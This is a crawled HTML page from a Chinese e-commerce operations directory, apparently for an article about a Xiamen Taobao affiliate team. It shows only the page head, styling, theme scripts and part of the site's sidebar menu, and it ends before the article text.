

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/2847.html
body_size: 25597
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>淘客团队介绍,厦门美柚团队—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="潮运营导航" />
<meta name="description" content="团队介绍:公司团队目前二十多人，有招商部，推广部，抖音部，招商是我们发展起来的核心业务，服务过几百家中大天猫商家，其中美妆、居家、食品类目我们具有很大的优势，公司核心骨干之前是此类目运营，了解商家的..." />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/2847.html"/> 
<meta property="og:title" content="淘客团队介绍,厦门美柚团队—潮运营">
<meta property="og:description" content="团队介绍:公司团队目前二十多人，有招商部，推广部，抖音部，招商是我们发展起来的核心业务，服务过几百家中大天猫商家，其中美妆、居家、食品类目我们具有很大的优势，公司核心骨干之前是此类目运营，了解商家的...">
<meta property="og:image" content="https://www.chaoyunying.com/wp-content/uploads/2024/05/1714644759-112.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1810' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1810' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/2847.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2847.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2F2847.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="post-template-default single single-post postid-2847 single-format-standard sidebar_right post">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
